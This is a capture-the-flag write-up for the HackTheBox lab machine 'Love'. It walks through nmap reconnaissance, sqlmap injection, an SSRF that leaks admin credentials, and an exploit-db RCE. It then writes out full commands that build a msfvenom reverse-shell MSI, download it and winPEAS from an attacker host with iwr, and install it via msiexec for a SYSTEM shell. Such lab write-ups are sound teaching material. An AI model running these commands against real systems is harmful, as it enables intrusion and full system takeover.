Love - Writeup
Love

Reconnaissance
IP: 10.10.10.239
NMAP
nmap -T4 -p- -A 10.10.10.239
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-01 14:45 UTC
Nmap scan report for 10.10.10.239
Host is up (0.031s latency).
Not shown: 65475 closed tcp ports (reset), 41 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Voting System using PHP
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-title: 403 Forbidden
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql MariaDB 10.3.24 or later (unauthorized)
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
|_ssl-date: 2025-09-01T15:10:46+00:00; +21m26s from scanner time.
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Device type: general purpose
Running: Microsoft Windows 10
OS CPE: cpe:/o:microsoft:windows_10
OS details: Microsoft Windows 10 1909 - 2004
Network Distance: 2 hops
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-09-01T08:10:36-07:00
|_clock-skew: mean: 2h06m26s, deviation: 3h30m01s, median: 21m25s
| smb2-time:
| date: 2025-09-01T15:10:34
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 30.54 ms 10.10.14.1
2 30.76 ms 10.10.10.239
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 234.16 seconds
Many ports open, starting with http, also add to /etc.hosts staging.love.htb and love.htb found in ssl-cert of 443
Website
Site

login panel but default creds like admin/admin password doesn’t work In burp I found powered by php 7.3.27

Searching google with php version and voting system I found that it is probably vulnerable to sqlinjection https://www.exploit-db.com/exploits/49817 so copy request and start sqlmap
sqlmap -r request --level 1 --risk 3 --batch --dbs
sqlmap fount that parameter voter is vulnerable

also manage to return databases:

Ok, add obtained parameters and let’s dump tables
sqlmap -r request --level 1 --risk 3 --batch --dbs -dump -p voter -D votesystem

we got hash but can’t crack it
443 staging.love.htb
Let’s move to https
also default creds didn’t work. When clicking on Demo we are redirected to /beta.php looks like this can send request to us. Let’s try with local ports that is open in nmap

5040 no result but 5000 I got admin creds
http://127.0.0.1:5000

admin @LoveIsInTheAir!!!!
Gaining Access
Now we can try RCE exploit (authenticated now) that I found earlier https://www.exploit-db.com/exploits/49445 Edit settings:



Didn’t work for me. Then checked exploit code and I spotted we do not use /votesystem/ in url, after delete it exploit works and we got reverse shell:
Privilege Escalation

after grabbing first flag i downloaded winpeas
iwr "http://10.10.14.8/winPEASany.exe" -o "win.exe"
found powershell history but
C:\Users\Phoebe\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Scorlling down winpeas output I imminently spot AlwaysInstallElevated

In 99% it is quick win, so starting with creating malicious .msi
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f msi -o malicious.msi

Sending, downloading, and running on server
iwr "http://10.10.14.8/malicious.msi" -o "malicious.msi"
msiexec /quiet /qn /i C:\users\phoebe\malicious.msi
And we got system shell.